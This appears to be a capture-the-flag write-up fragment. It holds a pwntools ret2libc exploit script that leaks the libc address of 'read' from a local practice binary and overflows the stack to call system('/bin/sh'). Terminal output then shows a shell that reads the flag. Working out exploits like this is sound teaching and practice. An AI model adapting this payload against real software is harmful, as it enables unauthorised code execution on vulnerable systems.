 #! /usr/bin/python
from pwn import *
from LibcSearcher import *
p = process('./ret2lib')
elf = ELF('./ret2lib')
###leak libc###
read_got = elf.got['read']
p.sendlineafter('Give me an address (in dec) :',str(read_got))
p.recvuntil('The content of the address : ')
read_addr = int(p.recv(10),16)
libc = LibcSearcher('read',read_addr)
libc_base = read_addr - libc.dump('read')
###stack overflow###
system = libc_base + libc.dump('system')
sh = libc_base + libc.dump('str_bin_sh')
payload = 'A' * 0x38 + 'dead' + p32(system) + 'beef' + p32(sh)
p.sendlineafter('Leave some message for me :',payload)
###get shell###
p.interactive()
Railgun@ubuntu: ~/Desktop
Railgun@ubuntu:~/Desktop$ python ret2lib_ex
[+] Starting local process './ret2lib': pid
[*] '/home/Railgun/Desktop/ret2lib'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] ubuntu-xenial-i386-libc6 (id libc6_2.23
[*] Switching to interactive mode
Your message is : AAAAAAAAAAAAAAAAAAAAAAAAA
a0\xad��beef\x0b\xba�cat /flag
flag{Expl01t_TH3_pr0gram_Successfully}
$
HACK学习呀